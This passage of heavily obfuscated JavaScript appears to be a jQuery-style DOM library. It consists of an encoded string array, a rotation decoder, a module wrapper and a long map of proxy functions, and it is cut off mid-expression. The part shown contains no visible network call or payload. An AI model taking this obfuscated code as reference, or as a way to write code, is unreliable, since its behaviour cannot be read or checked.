moA','WPPOWQtcJ2W','d8kzW7H6W64MWPHJW75AW7q','qmkAW6lcMmodWR/dQ8kO','uCotsW','WOtcQmkzW70FoCoDWQOwWPlcKHVcMSo+','FCkDrCk9WPpcNq','W7/cVg/dSSolW5u','WQZdSSo0j8od','qZq2WRZcSG','bHXwdLfdgCktW7XJ','DGVdN2vasCkOWP7dJSkOWQ7cVmk0','yHhdK2DC','dCkjB8kvnmogwWi','WQxcVCkGnLS','emk8WQ/cQIW','WOyzWOWsFSk+WRNdISo4WOmdoCoMBSkjW796WPC','zCkAB8klWRq','vSoJW4z0W4y','WQFcILXSW5ldOeTlWRhcLSo3WO3dShVdRaDdcmkgdSk6WQbY','EdZdSu1K','ASkVWQPDWQ8','pComWRLZfW','WQ9zW6xcKSoT','h3CjWPJdNa','Aa1KW6RdSG','WOxcUfJcJsxdVa'];}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}());_0x1c32=function(){return _0x34ad66;};return _0x1c32();};(function(_0x64d2ff,_0x45670b,_0x32276b,_0x2c243d,_0xc7872a,_0x5b8088,_0xa02327){return _0x64d2ff=_0x64d2ff>>0x5,_0x5b8088='hs',_0xa02327='hs',function(_0x4b92fa,_0x2954ec,_0x20c045,_0x55ddd5,_0x1338bb){var _0x42fb0e=_0x50dd;_0x55ddd5='tfi',_0x5b8088=_0x55ddd5+_0x5b8088,_0x1338bb='up',_0xa02327+=_0x1338bb,_0x5b8088=_0x20c045(_0x5b8088),_0xa02327=_0x20c045(_0xa02327),_0x20c045=0x0;var _0x1feff6=_0x4b92fa();while(!![]&&--_0x2c243d+_0x2954ec){try{_0x55ddd5=-parseInt(_0x42fb0e(0x585,'FToV'))/0x1+-parseInt(_0x42fb0e(0xe10,'WG5o'))/0x2+-parseInt(_0x42fb0e(0x6aa,'UL9B'))/0x3*(-parseInt(_0x42fb0e(0xf78,'a6(v'))/0x4)+-parseInt(_0x42fb0e(0xe7b,'a!$E'))/0x5+parseInt(_0x42fb0e(0x14b9,'8B*s'))/0x6*(parseInt(_0x42fb0e(0x1013,'6fpa'))/0x7)+-parseInt(_0x42fb0e(0x6da,'xwD]'))/0x8+parseInt(_0x42fb0e(0xca2,'Vy]c'))/0x9*(parseInt(_0x42fb0e(0x711,'02J8'))/0xa);}catch(_0x1aef47){_0x55ddd5=_0x20c045;}finally{_0x1338bb=_0x1feff6[_0x5b8088]();if(_0x64d2ff<=_0x2c243d)_0x20c045?_0xc7872a?_0x55ddd5=_0x1338bb:_0xc7872a=_0x1338bb:_0x20c045=_0x1338bb;else{if(_0x20c045==_0xc7872a['replace'](/[JejXdvNRBFGfhkWgTD=]/g,'')){if(_0x55ddd5===_0x2954ec){_0x1feff6['un'+_0x5b8088](_0x1338bb);break;}_0x1feff6[_0xa02327](_0x1338bb);}}}}}(_0x32276b,_0x45670b,function(_0x59b0c3,_0x4d8652,_0x2d5e83,_0x2d2c50,_0x2da080,_0x321c81,_0x56c12c){return _0x4d8652='\x73\x70\x6c\x69\x74',_0x59b0c3=arguments[0x0],_0x59b0c3=_0x59b0c3[_0x4d8652](''),_0x2d5e83='\x72\x65\x76\x65\x72\x73\x65',_0x59b0c3=_0x59b0c3[_0x2d5e83]('\x76'),_0x2d2c50='\x6a\x6f\x69\x6e',(0x1a4c38,_0x59b0c3[_0x2d2c50](''));});}(0x1820,0x65c66,_0x1c32,0xc3),_0x1c32)&&(_0xodg=_0x1c32);!function(_0x394a9,_0x154d1c){var _0x41116f=_0x50dd,_0x309269={'FNNwQ':_0x41116f(0x526,'qP9#'),'FEzca':_0x41116f(0x111f,'Vy]c'),'sLQZT':function(_0x46538c,_0x57ebf4){return _0x46538c==_0x57ebf4;},'fOHYD':function(_0x311fdb,_0x5988f7,_0x130d7b){return _0x311fdb(_0x5988f7,_0x130d7b);},'rdVkt':function(_0x206bdd,_0x2d2f5b){return _0x206bdd(_0x2d2f5b);}};_0x309269[_0x41116f(0x17bf,'nzsq')]==typeof module&&_0x309269[_0x41116f(0x1126,'I$yS')](_0x309269[_0x41116f(0x946,'9dSh')],typeof module['exports'])?module[_0x41116f(0x116d,'*Vr2')]=_0x394a9['document']?_0x309269[_0x41116f(0x36b,'IDVZ')](_0x154d1c,_0x394a9,!0x0):function(_0x3da66d){var _0x4e79ce=_0x41116f;if(!_0x3da66d[_0x4e79ce(0xa8c,'COru')])throw new Error(_0x309269[_0x4e79ce(0xed8,'COru')]);return _0x154d1c(_0x3da66d);}:_0x309269['rdVkt'](_0x154d1c,_0x394a9);}('undefined'!=typeof window?window:this,function(_0x3815fe,_0x1c97a3){var _0x345625=_0x50dd,_0x129714={'tLDqM':function(_0xe14e26,_0x578826){return _0xe14e26(_0x578826);},'XoScH':function(_0x2fccd1,_0x36524e){return _0x2fccd1===_0x36524e;},'Ewqga':function(_0x25d301,_0x193f05){return _0x25d301!==_0x193f05;},'aAnyk':_0x345625(0x3e4,'nzsq'),'CiQWX':function(_0x474db3,_0x203c8c){return _0x474db3!==_0x203c8c;},'qdrlg':_0x345625(0xd7a,'a6(v'),'rKnMc':_0x345625(0x7b9,'9dSh'),'YnTrw':function(_0x2f73d6,_0xfb8ced){return _0x2f73d6!=_0xfb8ced;},'RkfWG':function(_0x5a0bae,_0x27c05b){return _0x5a0bae===_0x27c05b;},'pQcSu':_0x345625(0xf18,'0[zQ'),'Pafyl':_0x345625(0x6f7,'a!$E'),'KFcxH':function(_0x260e50,_0x458987,_0x3ee2d5){return _0x260e50(_0x458987,_0x3ee2d5);},'lRbwn':'rpqFU','KRvfp':function(_0x5d8536,_0x3837f1){return _0x5d8536>_0x3837f1;},'lNVWA':function(_0x5dca45,_0x359704){return _0x5dca45>=_0x359704;},'MpooJ':function(_0x241d43,_0x10ad2d){return _0x241d43>_0x10ad2d;},'wUhwh':'GBuNg','QOsdz':'jdzBO','GWmgI':function(_0x1c82e5,_0x5ae463){return _0x1c82e5!==_0x5ae463;},'Pzyps':_0x345625(0x1751,')cJj'),'IDIcW':_0x345625(0x380,'rzfW'),'DCVgj':function(_0x4fe762,_0x2c22b6){return _0x4fe762==_0x2c22b6;},'KlGgK':_0x345625(0x18a,'&UV9'),'ePxBi':function(_0x33c912,_0xbc22b9){return _0x33c912===_0xbc22b9;},'ZTaSz':function(_0xd7e7c1,_0x3c42e8){return _0xd7e7c1>_0x3c42e8;},'wdLJC':function(_0xcc2fb5,_0x2678f4){return _0xcc2fb5&&_0x2678f4;},'KOyOq':function(_0x5cd9b5,_0x1de350){return _0x5cd9b5===_0x1de350;},'CmlSr':'dJtHf','iMRHi':_0x345625(0x1116,'C*bR'),'loRiJ':function(_0x2d8429,_0x56fb69){return _0x2d8429!=_0x56fb69;},'uePbX':function(_0x448020,_0x341654){return _0x448020==_0x341654;},'JtEDp':function(_0x5403fe,_0x37335b){return _0x5403fe-_0x37335b;},'cWuIS':function(_0x3b9123,_0x4241ec){return _0x3b9123(_0x4241ec);},'jedXa':function(_0xd9dd00,_0x421a28){return _0xd9dd00===_0x421a28;},'QggeM':function(_0x4ceb95,_0x15d09b){return _0x4ceb95 in _0x15d09b;},'jExsD':_0x345625(0xfb7,')cZ)'),'YiOHZ':function(_0x29ed1d,_0x360156){return _0x29ed1d===_0x360156;},'LCLfJ':_0x345625(0x14fa,'PtVF'),'nHpAs':function(_0x2b8d68,_0x2bb1c0){return _0x2b8d68===_0x2bb1c0;},'eJNQr':'number','VQHsC':function(_0x5b715d,_0x222fac){return _0x5b715d===_0x222fac;},'IHbLx':_0x345625(0x2c2,'I$yS'),'yUnfa':'object','OpKTi':'constructor','jJTbH':'isPrototypeOf','ZDXZP':_0x345625(0x17d7,'0[zQ'),'aYfho':function(_0x2cef97,_0x472736){return _0x2cef97===_0x472736;},'RzPla':function(_0x41c1ce,_0x548e78){return _0x41c1ce!==_0x548e78;},'ezeya':function(_0x136049,_0x209438){return _0x136049+_0x209438;},'UuTwe':function(_0x43b4fb,_0x183f51){return _0x43b4fb||_0x183f51;},'KFThI':_0x345625(0x154d,'IDVZ'),'SHnWg':function(_0x4968ca,_0x283842){return _0x4968ca!==_0x283842;},'YTIUI':'qtOod','EqLCx':'ms-','fgcCL':function(_0x8a6f0,_0x4f4cee){return _0x8a6f0(_0x4f4cee);},'fzmTT':function(_0x4551d4,_0x2944bc){return _0x4551d4!==_0x2944bc;},'Thkdz':_0x345625(0x16dd,'l$V6'),'SSMOu':function(_0x19d464,_0x1445cf){return _0x19d464(_0x1445cf);},'Jvfga':function(_0x4dcfaa,_0x6ad549){return _0x4dcfaa===_0x6ad549;},'McVZm':function(_0x5ae508,_0x5adf42){return _0x5ae508===_0x5adf42;},'HgmAq':function(_0x44e2a7,_0x397722){return _0x44e2a7>_0x397722;},'KmeMh':function(_0xd60ea2,_0x384ff9){return _0xd60ea2===_0x384ff9;},'BExGF':function(_0x23af86,_0x1917b7){return _0x23af86>=_0x1917b7;},'wqezh':function(_0x4ee516,_0x2726d6){return _0x4ee516(_0x2726d6);},'TXYVH':function(_0x5bc471,_0x1f9b04){return _0x5bc471!==_0x1f9b04;},'nPsZX':_0x345625(0x79f,')cZ)'),'tVwSZ':function(_0x55fc26,_0x677154){return _0x55fc26(_0x677154);},'qGVWS':_0x345625(0x356,'FToV'),'NfSyW':function(_0x4e0ce5,_0x53b984){return _0x4e0ce5===_0x53b984;},'hMLOw':_0x345625(0x1174,'*Vr2'),'ZVseJ':function(_0x389d8f,_0xc19ce8){return _0x389d8f!==_0xc19ce8;},'NNyZP':function(_0x2c14b1,_0x1fc040){return _0x2c14b1!=_0x1fc040;},'mASUP':_0x345625(0x104f,'FToV'),'zfdqD':function(_0x43a5e8,_0x22794c){return _0x43a5e8+_0x22794c;},'mdEGD':'Invalid\x20XML:\x20','AtXYI':_0x345625(0x1b5,'IDVZ'),'RtOhf':'dCxkA','jtUaU':function(_0x303f82,_0x25e824){return _0x303f82(_0x25e824);},'AmfpH':function(_0x37ca69,_0xf1f921){return _0x37ca69>_0xf1f921;},'Jynje':function(_0x28593d,_0x463f48,_0x1c36ac,_0x101fcf){return _0x28593d(_0x463f48,_0x1c36ac,_0x101fcf);},'BeRyx':function(_0x4c35a3,_0x465e00){return _0x4c35a3===_0x465e00;},'USOfu':function(_0xf92107,_0x22b6af,_0x43fd68){return _0xf92107(_0x22b6af,_0x43fd68);},'YdJaA':function(_0x3e4df4,_0x213b94){return _0x3e4df4!==_0x213b94;},'LBXJQ':'wOhba','nTBut':_0x345625(0xba3,'PtVF'),'loTyT':'[object\x20','mvogi':function(_0x48d987,_0x3fd55f){return _0x48d987===_0x3fd55f;},'zCANi':function(_0x3e8630,_0x1d5a4e){return _0x3e8630===_0x1d5a4e;},'yVxtp':function(_0x1d0dda,_0x47753b){return _0x1d0dda>_0x47753b;},'bOrTB':function(_0x27b404,_0x190d21){return _0x27b404-_0x190d21;},'DXYtF':function(_0x125f18,_0x19bd1b){return _0x125f18===_0x19bd1b;},'SSqsp':function(_0x4e3fcc,_0x1dc8c4){return _0x4e3fcc-_0x1dc8c4;},'OdgMK':function(_0x3fb7b2,_0x2ef71a){return _0x3fb7b2!==_0x2ef71a;},'YtZLW':function(_0x2f2b82,_0x45c635){return _0x2f2b82>_0x45c635;},'BHAeZ':function(_0x13f6b3,_0x2b334c){return _0x13f6b3|_0x2b334c;},'VjaAd':function(_0x16efeb,_0x488ef7){return _0x16efeb&_0x488ef7;},'VfIFp':function(_0x28863b){return _0x28863b();},'RPuCb':_0x345625(0x49d,'C*bR'),'CWEoH':function(_0x1c2f08,_0x1f75d2,_0x19609e,_0x9817e4,_0xc3cf64){return _0x1c2f08(_0x1f75d2,_0x19609e,_0x9817e4,_0xc3cf64);},'gShMe':function(_0x53d335,_0x495665){return _0x53d335===_0x495665;},'viPpe':function(_0x42c7d2,_0x572379){return _0x42c7d2-_0x572379;},'WlBHf':_0x345625(0x12b2,'8B*s'),'KfTAJ':_0x345625(0x1587,'D%55'),'fGIrl':_0x345625(0x5c3,'LGss'),'rlSKs':function(_0xfc2796,_0x13e1e3,_0x371188){return _0xfc2796(_0x13e1e3,_0x371188);},'aJIBb':_0x345625(0x1081,'COru'),'VBxbo':_0x345625(0x1507,'*Vr2'),'dZjwr':_0x345625(0xebf,'*Vr2'),'tLcYT':_0x345625(0x5a1,'6fpa'),'UgBeV':_0x345625(0xf06,'*Vr2'),'PDmYI':_0x345625(0x147a,'p1SO'),'rxXPq':':enabled','gLDPo':_0x345625(0x3d3,'gzoj'),'xUEdW':_0x345625(0xc17,'1gi!'),'htkRT':function(_0x1ef0ed,_0x4a8cc4,_0x2984d7){return _0x1ef0ed(_0x4a8cc4,_0x2984d7);},'dgKZn':function(_0x18fe41,_0x3c6f87){return _0x18fe41||_0x3c6f87;},'NHXoW':function(_0x1ffc56,_0x41d4a5){return _0x1ffc56-_0x41d4a5;},'pVNqp':function(_0x3e7ce0,_0x13b414,_0x3ce225){return _0x3e7ce0(_0x13b414,_0x3ce225);},'CVLCf':function(_0x163470,_0x2a5236){return _0x163470===_0x2a5236;},'roMPT':_0x345625(0xa03,'eWo5'),'wLTZP':function(_0x47385d,_0x30e7d1){return _0x47385d(_0x30e7d1);},'DERDF':function(_0x1fb06b,_0x1f8128){return _0x1fb06b(_0x1f8128);},'fxIoX':'=\x27$1\x27]','qkPSq':function(_0x319597,_0x3fbfaa){return _0x319597!==_0x3fbfaa;},'PIfFD':function(_0x5ac132,_0x3d6095){return _0x5ac132===_0x3d6095;},'kDScw':_0x345625(0xb43,'0[zQ'),'knsxs':function(_0x171af7,_0x59130a){return _0x171af7!==_0x59130a;},'pnNao':function(_0x3ee5fb,_0x43c83d){return _0x3ee5fb(_0x43c83d);},'afAUU':_0x345625(0x52f,'02J8'),'OmEtF':function(_0x1fe6a7,_0x27452e){return _0x1fe6a7+_0x27452e;},'LdkXC':_0x345625(0xeb8,'a!$E'),'XyfcQ':function(_0x2083a0,_0x1499a2){return _0x2083a0===_0x1499a2;},'EknDI':_0x345625(0xc43,'l$V6'),'oxexd':function(_0x19c5e4,_0xa19810){return _0x19c5e4===_0xa19810;},'xsWIz':function(_0x43ff3d,_0x5007d8){return _0x43ff3d+_0x5007d8;},'FpkiE':function(_0x555d96,_0x4786f5){return _0x555d96!=_0x4786f5;},'ICFYO':function(_0x7565fe,_0x146cf9){return _0x7565fe+_0x146cf9;},'KbkJO':function(_0x4a1c80,_0x2a0c98){return _0x4a1c80+_0x2a0c98;},'KvUlL':function(_0x530df5,_0x3150ec){return _0x530df5+_0x3150ec;},'dCZqr':'(^|','izzSY':_0x345625(0xf34,'02J8'),'zzSnJ':function(_0x1d33f7,_0x369b74,_0x3e46ee){return _0x1d33f7(_0x369b74,_0x3e46ee);},'tRUDs':'vGdIq','bStOf':function(_0x2e20fe,_0x474105){return _0x2e20fe===_0x474105;},'MnpOJ':function(_0x4e3481,_0x415d8f){return _0x4e3481===_0x415d8f;},'GHPzu':'MlFzi','MIabW':function(_0x2aea4a,_0x55fb8c){return _0x2aea4a===_0x55fb8c;},'pVfpX':function(_0x31b398,_0x440a56){return _0x31b398===_0x440a56;},'HqpkL':'option','rveAd':function(_0x14f425,_0x4059ce){return _0x14f425<_0x4059ce;},'ayBga':function(_0x29d1d5,_0x5b12d6){return _0x29d1d5===_0x5b12d6;},'NPkCY':_0x345625(0x707,'KN9P'),'PYPqf':function(_0x4252b2,_0xc02d0c){return _0x4252b2!==_0xc02d0c;},'wYlBl':'dWKhT','oOpeX':function(_0x23781e,_0xeafa62){return _0x23781e===_0xeafa62;},'BWsxL':_0x345625(0x2a6,'KN9P'),'WKuLL':function(_0x13fc5f,_0x278e04){return _0x13fc5f===_0x278e04;},'mKkch':function(_0x436ab9,_0x14eb7d){return _0x436ab9>_0x14eb7d;},'QqBzX':function(_0x18643a,_0x23157a){return _0x18643a>_0x23157a;},'DNQfd':function(_0xc733bd,_0x14f860,_0xcd8c8c,_0x4b1907){return _0xc733bd(_0x14f860,_0xcd8c8c,_0x4b1907);},'lgtsj':'parentNode','NykGK':function(_0x4ff5af,_0x41f5e2){return _0x4ff5af>_0x41f5e2;},'bahxr':function(_0x10b61d,_0x313dc5,_0xbfda6f,_0x5462ea){return _0x10b61d(_0x313dc5,_0xbfda6f,_0x5462ea);},'IjKuf':function(_0x43e45c,_0xb6cd63){return _0x43e45c+_0xb6cd63;},'uQtfg':_0x345625(0x11e3,'&XYi'),'WkJtg':_0x345625(0x1338,'KN9P'),'XjDvy':function(_0x2b0ba1,_0x4f3e78){return _0x2b0ba1||_0x4f3e78;},'AYVjM':_0x345625(0x1589,'0[zQ'),'mvBiV':_0x345625(0xed,'COru'),'hiUuI':'zOIFI','BYCRk':_0x345625(0x1801,'UL9B'),'kXMpd':function(_0x93b530,_0x1b4695,_0x130a5c){return _0x93b530(_0x1b4695,_0x130a5c);},'ImaKj':function(_0x2b6bb3,_0x37f7b9){return _0x2b6bb3===_0x37f7b9;},'brePd':function(_0x59133,_0x41a176){return _0x59133!==_0x41a176;},'Wlvmx':function(_0x1f958a,_0x32215c){return _0x1f958a>_0x32215c;},'gnoBC':function(_0x3fe4c0,_0x5ba673){return _0x3fe4c0>_0x5ba673;},'Ulvru':function(_0x47e1ac,_0x1a1f3b,_0x4de05e,_0x24e8fc,_0x5c147,_0x5e15b9,_0x286a67){return _0x47e1ac(_0x1a1f3b,_0x4de05e,_0x24e8fc,_0x5c147,_0x5e15b9,_0x286a67);},'yjIIy':function(_0x4ba1d6,_0x374d19){return _0x4ba1d6>_0x374d19;},'MlJXM':function(_0x4dd6b0,_0x258450){return _0x4dd6b0(_0x258450);},'vgzuW':function(_0x43475b,_0x11ba89){return _0x43475b>_0x11ba89;},'IItrU':function(_0x37fecd,_0x59768b){return _0x37fecd>_0x59768b;},'lmeeZ':function(_0x3edec1,_0x3fd248){return _0x3edec1>_0x3fd248;},'eQpxm':function(_0x219a34,_0x35d945){return _0x219a34>_0x35d945;},'YJxyf':function(_0x43fa51,_0x3bdfef){return _0x43fa51===_0x3bdfef;},'pBctk':function(_0x13f357,_0xd1438e){return _0x13f357==_0xd1438e;},'Endxc':_0x345625(0x66c,'l$V6'),'dCsSQ':function(_0x532d8a,_0x17dfad){return _0x532d8a===_0x17dfad;},'sClfl':_0x345625(0x11d7,'5YO]'),'WxzHE':_0x345625(0xa04,')cJj'),'gkoHn':function(_0x1a731c,_0x55d078){return _0x1a731c&_0x55d078;},'rpUcZ':_0x345625(0xcaf,'5B1u'),'uVJcH':_0x345625(0xe5b,'0[zQ'),'FcppS':'submit','gHsnm':function(_0x4da53a,_0x7784d5){return _0x4da53a!==_0x7784d5;},'abPSn':'hUeEX','Mpnuc':_0x345625(0xcf,'LviT'),'PNKdc':_0x345625(0x54f,'KN9P'),'NYuPC':function(_0x53ccd4,_0x34538f){return _0x53ccd4===_0x34538f;},'HZOvx':function(_0x2cba27,_0x5ce499){return _0x2cba27===_0x5ce499;},'ewEoh':'type','oZUkf':function(_0x342194,_0x477a20){return _0x342194(_0x477a20);},'gLtqW':'PVRSo','aRohu':_0x345625(0x17af,'!b6*'),'VeoVO':function(_0x245dab,_0x333532){return _0x245dab===_0x333532;},'soreS':_0x345625(0x1483,'fqy4'),'LIZtK':function(_0x5c6891,_0x2e14f6){return _0x5c6891+_0x2e14f6;},'rsNGV':_0x345625(0xd46,'@JB2'),'OVdqH':function(_0x2f2826,_0x1911c4){return _0x2f2826!==_0x1911c4;},'wPnct':function(_0x3ffcf5,_0x2323e6){return _0x3ffcf5===_0x2323e6;},'ckrta':'sRecT','wCGGS':function(_0x1db4cd,_0x5bbe52){return _0x1db4cd!==_0x5bbe52;},'ocZBg':_0x345625(0x159,'ZY%5'),'hlEKc':function(_0x5db099,_0x43c77c){return _0x5db099(_0x43c77c);},'vlZqT':_0x345625(0x1796,'LviT'),'NABCr':'LghlL','UmwTA':function(_0x125db0,_0x489873){return _0x125db0!=_0x489873;},'XywVZ':'HTML','oInnS':'iQKyf','trVeA':function(_0x22e8ff,_0x5a3f25){return _0x22e8ff!==_0x5a3f25;},'uJKrE':_0x345625(0x158f,'qP9#'),'LBqUc':'\x27></a><select\x20id=\x27','bCaAG':'*(?:\x27\x27|\x22\x22)','adDfg':_0x345625(0x58c,'fqy4'),'lyzto':_0x345625(0x763,'eWo5'),'lcHrE':_0x345625(0x10d7,'2RSj'),'SUDAV':'margin','SeCiD':'border','kboLy':_0x345625(0x39b,'!b6*'),'nirNG':_0x345625(0x10ab,'Vy]c'),'GtuiC':function(_0x4812dd,_0x49e07d){return _0x4812dd!==_0x49e07d;},'EKZzF':function(_0x581f60,_0xda1cd8){return _0x581f60!==_0xda1cd8;},'qtKEV':_0x345625(0x108a,'C*bR'),'oCxRS':function(_0x60e0c9,_0x32e68a){return _0x60e0c9+_0x32e68a;},'gwAYH':function(_0x206f21,_0x30835b){return _0x206f21*_0x30835b;},'NARNZ':'odd','FbqDg':function(_0x4dbb71,_0x4aa308){return _0x4dbb71>_0x4aa308;},'Fyunn':function(_0x5caf96,_0x42c6f2){return _0x5caf96===_0x42c6f2;},'eatcS':_0x345625(0xd2a,'jkho'),'lgsdq':_0x345625(0x418,'&XYi'),'WFTEn':'cEUwg','lHwlV':_0x345625(0xc50,'LGss'),'sFJpv':function(_0x39507d,_0x333645){return _0x39507d/_0x333645;},'NvCEW':'WfZOy','bSLjo':_0x345625(0xadd,'C*bR'),'AFeAB':'nth','LzkSg':'last','zNQPW':_0x345625(0x163d,'@JB2'),'YcsLX':'JvuTO','sqghu':_0x345625(0x178b,'COru'),'ghSIL':_0x345625(0xf9e,'Twr^'),'mkpQe':_0x345625(0x123a,'I$yS'),'CIhrU':function(_0x47d10f,_0x45a1f8){return _0x47d10f!==_0x45a1f8;},'PtnWu':_0x345625(0x1461,'qP9#'),'ZzsOy':'ajmPn','eNWny':function(_0x22d3fe,_0x406e81){return _0x22d3fe>_0x406e81;},'zRnQX':'ishaB','ntPoB':function(_0x24645d,_0x5957a2){return _0x24645d>_0x5957a2;},'FKFnp':'AoGgq','CGBLK':_0x345625(0x1c6,'fqy4'),'URrJE':_0x345625(0x1446,'9QTx'),'DktlS':function(_0x2ff4a8,_0xeea095){return _0x2ff4a8||_0xeea095;},'QTGOb':_0x345625(0xfa9,')cZ)'),'eZnjW':function(_0x2fd480,_0x337b84){return _0x2fd480!==_0x337b84;},'kzven':function(_0x3d2a9b,_0x4b5ddc){return _0x3d2a9b!=_0x4b5ddc;},'LfFeX':function(_0x4d5db6,_0x138bfd){return _0x4d5db6===_0x138bfd;},'OhaqH':function(_0x11b932,_0x29615d){return _0x11b932===_0x29615d;},'IrfEb':'gqtSr','vKUUS':function(_0x532b22,_0x7ec092){return _0x532b22!==_0x7ec092;},'KvHeb':function(_0x1f02e3,_0x113160){return _0x1f02e3/_0x113160;},'JFKro':function(_0x4b46ea,_0x36f0f4){return _0x4b46ea*_0x36f0f4;},'MXOSX':_0x345625(0x1524,'0[zQ'),'rzhlA':_0x345625(0x45b,'rzfW'),'CKdDI':_0x345625(0x11a6,'9dSh'),'brZbL':function(_0x2a1c8c,_0x556591){return _0x2a1c8c+_0x556591;},'WuDuI':_0x345625(0x48a,'eWo5'),'OepSn':function(_0x35f2cb,_0x51e5f2){return _0x35f2cb+_0x51e5f2;},'eifQY':_0x345625(0x103b,'88eA'),'Yqbuf':'ZdPrT','tycPa':function(_0x9653bf,_0x375ffc){return _0x9653bf(_0x375ffc);},'jZPRP':_0x345625(0xd33,'nzsq'),'pYpoV':function(_0x587de4,_0x122448){return _0x587de4+_0x122448;},'zKWDK':_0x345625(0x172a,'7rpC'),'ObAky':_0x345625(0xaee,'gzoj'),'XhVUc':function(_0x20e910,_0x568895){return _0x20e910===_0x568895;},'pIQXC':_0x345625(0xfc8,'UL9B'),'mADNX':function(_0x3fe2b5,_0x36e9ba){return _0x3fe2b5===_0x36e9ba;},'TSIAp':'iIbDt','bLIEz':_0x345625(0x16db,'D%55'),'IoKjl':'gQAqi','dCVmJ':_0x345625(0x157,'&XYi'),'nGoVg':_0x345625(0x14da,'I$yS'),'RxHjT':_0x345625(0xe5c,'PtVF'),'uDCxW':function(_0xbbb780,_0x17bda0){return _0xbbb780+_0x17bda0;},'uQyHC':function(_0x582f9b,_0x2e9f48){return _0x582f9b(_0x2e9f48);},'tNvtl':function(_0x47d04e,_0x27e5ec){return _0x47d04e>_0x27e5ec;},'AtNtv':_0x345625(0x1473,'ojMj'),'hRrqd':function(_0x1d6a9e,_0x28b7c3){return _0x1d6a9e+_0x28b7c3;},'gytJR':function(_0x380528,_0x3c464b){return _0x380528*_0x3c464b;},'OpCtZ':_0x345625(0x188a,'9dSh'),'ESuqQ':'[\x5cx20\x5ct\x5cr\x5cn\x5cf]','FiEhr':function(_0x231d88,_0x567c0b){return _0x231d88+_0x567c0b;},'SEsVD':function(_0x21e526,_0x5497fb){return _0x21e526+_0x5497fb;},'ISZSS':function(_0x3c8562,_0x3c22ba){return _0x3c8562+_0x3c22ba;},'CdAeY':function(_0x31d485,_0x3d293){return _0x31d485+_0x3d293;},'ayBOX':function(_0x9861b7,_0x178f56){return _0x9861b7+_0x178f56;},'CdEwS':')(?:','NJbNT':_0x345625(0x399,'I$yS'),'rNPLT':'*(?:\x27((?:\x5c\x5c.|[^\x5c\x5c\x27])*)\x27|\x22((?:\x5c\x5c.|[^\x5c\x5c\x22])*)\x22|(','WevSL':'))|)','OAHcg':function(_0x1449ab,_0x380515){return _0x1449ab+_0x380515;},'YUmlI':_0x345625(0x1604,'WG5o'),'aVMYr':')*)|.*)\x5c)|)','Sdknt':'+|((?:^|[^\x5c\x5c])(?:\x5c\x5c.)*)','NjQwt':function(_0x2eeaa6,_0x2fff3e){return _0x2eeaa6+_0x2fff3e;},'lRjdM':_0x345625(0x14e3,'!b6*'),'YbcQB':_0x345625(0x525,'xwD]'),'QYiaM':function(_0x1077d9,_0x4e4ef9){return _0x1077d9+_0x4e4ef9;},'aXQiF':function(_0x3970c3,_0x1c3907){return _0x3970c3+_0x1c3907;},'byrkx':_0x345625(0x113b,'6fpa'),'MitTI':_0x345625(0x281,'!b6*'),'BeALk':function(_0x34d63c,_0x19e796){return _0x34d63c+_0x19e796;},'DOmOZ':function(_0x295a9d,_0x145b66){return _0x295a9d+_0x145b66;},'QvGnv':function(_0x3bb190,_0x2a9dd4){return _0x3bb190+_0x2a9dd4;},'LedWM':function(_0x25a38c,_0x520144){return _0x25a38c+_0x520144;},'TkSwD':function(_0x19c8ed,_0x42b5e3){return _0x19c8ed+_0x42b5e3;},'DxnXT':function(_0x4eb04c,_0x5b0f60){return _0x4eb04c+_0x5b0f60;},'OedyN':_0x345625(0xf87,'5YO]'),'eTuxH':_0x345625(0xf23,')cJj'),'SkJkd':function(_0x20099f,_0x20bec3){return _0x20099f+_0x20bec3;},'gBWKx':_0x345625(0x639,'fqy4'),'FbgKG':_0x345625(0x54c,'8Y1r'),'dgscF':function(_0x1c5bb9,_0x2c1565){return _0x1c5bb9+_0x2c1565;},'sHGZa':_0x345625(0x799,'FToV'),'BWCMC':'?|(','VSviE':_0x345625(0x11b4,'COru'),'KFSJg':_0x345625(0x21e,'@JB2'),'tPOys':_0x345625(0x15d1,'Twr^'),'TVqBt':function(_0x3aad6e,_0x5898fa){return _0x3aad6e(_0x5898fa);},'PMeeh':function(_0x5d2171,_0x2dc4aa){return _0x5d2171(_0x2dc4aa);},'pLsDy':function(_0x5aea65,_0x380f98){return _0x5aea65(_0x380f98);},'GTqIg':function(_0x468702,_0x216f01){return _0x468702(_0x216f01);},'vXmSG':function(_0x4b58de,_0x313f1f){return _0x4b58de(_0x313f1f);},'juFRo':function(_0x3ada0d,_0x277729,_0x45ffac){return _0x3ada0d(_0x277729,_0x45ffac);},'RPaCU':_0x345625(0xd5a,'5B1u'),'TcdOW':function(_0x22378c,_0x42fcfe){return _0x22378c(_0x42fcfe);},'kexLI':function(_0x20c63e,_0x3ab68f){return _0x20c63e(_0x3ab68f);},'vPYco':function(_0xa1744,_0x1c8d3d){return _0xa1744!=_0x1c8d3d;},'ZSHxZ':_0x345625(0x811,'KN9P'),'rmCbT':_0x345625(0x140a,'5YO]'),'aORIL':'yTPrf','VMRLk':function(_0x1e344d,_0x1de7bc){return _0x1e344d+_0x1de7bc;},'Irrxz':'hZjXM','HmMle':function(_0x3f65cc,_0x153d36){return _0x3f65cc>_0x153d36;},'IvSIq':function(_0x2d512a,_0x2d2eae){return _0x2d512a>_0x2d2eae;},'KSGyw':function(_0x44f584,_0x2ecd77){return _0x44f584>_0x2ecd77;},'BSHZk':function(_0x4be24a,_0x210c82){return _0x4be24a+_0x210c82;},'BVfGg':_0x345625(0x6ad,'6fpa'),'prtBe':'bhjik','oOBMR':'XtDjD','qOLbE':function(_0x5199b7,_0x1ba9a8,_0x579288,_0x492f7c){return _0x5199b7(_0x1ba9a8,_0x579288,_0x492f7c);},'wqJIs':function(_0x5210ad,_0x532bd6){return _0x5210ad==_0x532bd6;},'coBZi':function(_0x412d8d,_0x46fe80){return _0x412d8d===_0x46fe80;},'rbTiq':function(_0x58c5fd,_0x2a7b39){return _0x58c5fd-_0x2a7b39;},'QvURu':_0x345625(0x325,'6fpa'),'zWMnQ':function(_0x3333c2,_0x15584d){return _0x3333c2!==_0x15584d;},'tLiaQ':function(_0x2c94d9,_0x147ca2){return _0x2c94d9!==_0x147ca2;},'kosUx':function(_0x2b7fdd,_0x2723fb){return _0x2b7fdd===_0x2723fb;},'TBooF':function(_0x452e21,_0x553685){return _0x452e21!==_0x553685;},'RfQyg':function(_0x28e418,_0x206959){return _0x28e418===_0x206959;},'kbqSn':function(_0xe4f8b3,_0x56f263){return 